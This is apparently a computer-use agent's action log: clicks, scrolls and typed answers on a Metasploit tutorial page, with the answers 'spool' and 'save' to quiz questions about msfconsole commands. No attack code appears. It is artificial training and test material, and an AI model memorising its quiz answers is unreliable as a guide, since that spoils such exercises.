
{"action": "scroll", "coordinate": [575, 179], "scroll_direction": "up", "scroll_amount": 9}
{"action": "scroll", "coordinate": [576, 178], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [58, 377]}
Step: Answer spool for the console-output question and try exit for the settings-file question
{"action": "type", "text": "spool"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Tab"}

{"action": "type", "text": "exit"}

{"action": "key", "text": "Return"}
Step: Find save, which saves the active datastores, in the msfconsole help output
{"action": "key", "text": "alt+Tab"}

{"action": "scroll", "coordinate": [773, 178], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [558, 200], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [557, 204], "scroll_direction": "up", "scroll_amount": 1}

Step: Replace the rejected answer exit with save for the settings-file question
{"action": "left_click", "coordinate": [72, 427]}

{"action": "key", "text": "ctrl+a"}
{"action": "type", "text": "sae"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ve"}
{"action": "key", "text": "Return"}

Step: Scroll down to the Task 4 module questions below the modules diagram
{"action": "scroll", "coordinate": [354, 296], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [364, 302], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [419, 271], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [419, 270], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [419, 271], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [98, 189], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [467, 111], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [451, 119], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [397, 90], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [398, 90], "scroll_direction": "down", "scroll_amount": 2}
